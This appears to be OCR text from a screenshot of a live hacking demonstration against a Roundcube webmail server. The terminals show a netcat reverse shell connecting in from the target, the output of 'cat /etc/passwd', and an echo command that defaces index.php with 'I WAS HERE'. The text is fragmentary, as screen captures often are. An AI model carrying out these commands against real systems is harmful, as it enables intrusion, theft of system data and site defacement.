 Terminal Shell Bearbeiten Ansicht Fenster Hilfe 69% Mi. 14:38 Daniel Persch
CWTV
Live-Hack — nc — 80×24
Type PHP functions as shell commands. ;)
Use
Good
PHP
bin
boo
dev
etc
hom
lib
los
mnt
pro
roo
sbi
sec
tmp
usr
var
PHP
PHP
webmail.acme.com/?_task=mail&_action=logout
webmail.acme.com/?_task=mail&_action=logout
I WAS HERE ... **CKED ;)
Live-Hack — perl5.16 — 80×24
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
sshd:x:5:0::/:/bin/false
cnf:x:6:12::/usr/cnfsrv:/bin/false
iscan:x:1000:100::/usr/iscan:/bin/false
squid-c1:x:1001:101::/var/spool/squid.c1:/bin/false
squid-c2:x:1002:102::/var/spool/squid.c2:/bin/false
postfix:x:1003:107::/var/spool/postfix:/bin/false
apacherev:x:1004:104::/etc/apacherev:/bin/false
amavis:x:1005:105::/var/amavis:/bin/false
nobody:x:1006:106::/tmp/:/bin/false
fcron:x:1007:108:fcron:/home/fcron:/bin/false
fwbuilder:x:1008:109:fwbuilder:/var/fwbuilder:/bin/false
frox:x:1009:110:frox:/home/frox:/bin/false
openvpn:x:1010:110:frox:/home/openvpn:/bin/false
netset:x:10:100::/:/bin/netset
isvw6:x:1011:112:7814:/usr/iscan/isvw6:/bin/bash
sh-4.1# echo "<h1>I WAS HERE ...  **CKED ;)</h1>" > /var/spool/roundcube/pages/i
ndex.php
sent.
Waiting for connect ... connect from webmail.acme.com/192.168.14.136:33219
ndex.php1>I WAS HERE ...  **CKED ;)</h1>" > /var/spool/roundcube/pages/i
sh-4.1# cat /
Schreibtisch